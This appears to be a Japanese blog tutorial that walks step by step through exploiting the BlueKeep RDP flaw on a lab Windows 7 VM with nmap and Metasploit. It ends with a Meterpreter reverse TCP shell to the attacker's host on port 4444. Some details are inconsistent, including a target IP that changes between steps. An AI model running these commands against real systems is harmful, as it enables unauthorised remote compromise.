Remote Desktop Protocol (RDP) はリモート管理、および仮想デスクトップ、アプリケーション、RDP 端末サーバーへのリモートアクセス向けに設計された安全なネットワーク通信プロトコルで、

RDP によってネットワーク管理者が個々の加入者が直面した問題をリモートで診断および解決することが可能になります。 RDP は、Windows オペレーティング システムのほとんどのバージョンで利用可能です。 また、Apple macOS 用の RDP もオプションとして提供されています。 オープン ソース版もあります。

しかし、RDP には Windows7 での脆弱性があるので、今日はそのデモを行います。



RDPは3389 TCPポートで実行されるので、まず、攻撃対象のデバイスがこのプロトコルを使用しているかどうかを確認する必要があります。 このために、nmapを使用し、スキャンに3389番ポートを指定します。 必要なのは、Windows7マシンのIPだけです。 この場合、192.168.100.84.

nmap -sV -p 3389 192.168.100.84

上記のコマンドは、ポート3389が使用されているかどうかを確認するために、特に-pフラグがポートを示していることが分かるようにスキャンします。

見てわかるように、この Windows7 マシンは確かにポート 3389 を使用しています。 それでは、エクスプロイトに移りましょう。 まず、Metasploit を開く必要があります。

msfconsole



次に、探しているエクスプロイト、この例では Bluekeep を検索します。

use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

Exploit が赤で表示されたら、それを使用していることが分かります。 そこで、このエクスプロイトについてもう少し情報を探してみましょう。



info

そこで、このエクスプロイトが不適切なバインド処理によりコードを実行させる方法についての説明が表示されます。 完璧です。



set RHOSTS 109.168.100.84

いったんセットアップしたら、リバース TCP シェルを取得するために使用するペイロードを、エクスプロイトと一緒に Metasploit に提供することが可能です。

set payload windows/x64/meterpreter/reverse_tcp

つまり、Windows オペレーティング システム、64 ビット アーキテクチャを指定し、Meterpreter セッションで TCP リバース シェルを取得するよう要求しています。



set LHOST 192.168.100.237set LPORT 4444

私たちは、単にそのポートで実行中の他のサービスがないことを知っているので、ポート4444をリッスンするように指定しています。



show targets

先ほどの nmap スキャンで、Windows7 マシンが VMWare、正確には Virtualbox で動作していることが分かっているので、リストの 2 番を選択します。



set target 2

すべての設定が完了したら、最後のステップはターゲット マシンを攻略することです。



exploit

攻略が動作しようとしていることがわかります。 また、ターゲットが脆弱であることを伝えていることもわかります。 このエクスプロイトでは、コードを実行するのに1分しかかからないはずです。

BOOM! これが Bluekeep の仕組みです。

読んでくださってありがとうございます。また、このような投稿をお待ちしています。